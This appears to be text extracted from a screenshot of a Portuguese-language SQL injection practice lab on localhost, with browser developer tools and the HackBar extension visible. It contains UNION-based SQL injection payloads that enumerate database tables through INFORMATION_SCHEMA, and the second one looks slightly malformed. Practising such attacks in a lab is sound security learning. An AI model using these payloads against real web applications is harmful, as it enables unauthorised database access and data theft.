 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,group_concat(table_name),6 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="pentest" -- '
Endereco: usuarios
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,group_concat(usuarios),6 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="pentest" --%20
Split URL
Execute